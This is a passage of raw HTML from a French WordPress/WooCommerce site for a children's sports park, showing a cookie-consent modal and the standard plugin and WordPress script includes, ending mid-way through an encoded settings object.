<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Utilisé pour limiter le taux de demande.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement aux cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies de la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Autre ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies du GDPR. Il est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Performance".</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Statistiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Statistiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Ces cookies sont employés par Google Analytics, un outil proposé par Google pour collecter des informations sur le comportement des utilisateurs sur le site (langue utilisée, pages consultées…) afin de produire des rapports. Ces rapports sont anonymes : il nous est donc impossible de savoir ce qu’un utilisateur en particulier a fait sur le site. Nous utilisons ces rapports afin d’améliorer le site et de corriger les éventuels problèmes.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">24 heures</td><td class="cookielawinfo-column-4">Utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">AMP_TOKEN</td><td class="cookielawinfo-column-3">30 secondes à 2 ans</td><td class="cookielawinfo-column-4">Contient un token qui peut être utilisé pour récupérer un identifiant de client du service d'identification de client AMP. D'autres valeurs possibles indiquent l'opt-out, la demande en vol ou une erreur dans la récupération de l'ID du client auprès du service ID du client AMP.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/kidisportparc.com\/reservation-reussite\/","publicAppointments":"","i18n_confirm_appt_delete":"\u00cates-vous s\u00fbr de vouloir annuler cette r\u00e9servation ?","i18n_please_wait":"Veuillez patienter ...","i18n_wrong_username_pass":"Mauvaise combinaison nom d'utilisateur\/mot de passe.","i18n_fill_out_required_fields":"Veuillez remplir tous les champs obligatoires.","i18n_guest_appt_required_fields":"Veuillez entrer votre nom pour prendre une r\u00e9servation.","i18n_appt_required_fields":"Veuillez entrer votre nom, votre adresse \u00e9lectronique et choisir un mot de passe pour faire une r\u00e9servation.","i18n_appt_required_fields_guest":"Veuillez remplir tous les champs \"Informations\".","i18n_password_reset":"Veuillez consulter votre courrier \u00e9lectronique pour obtenir des instructions sur la r\u00e9initialisation de votre mot de passe.","i18n_password_reset_error":"Ce nom d'utilisateur ou cet e-mail n'est pas reconnu."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "87d0063c9f"
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kidisportparc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-cms\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kidisportparc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "244a96696a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kidisportparc.com/wp-cms/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com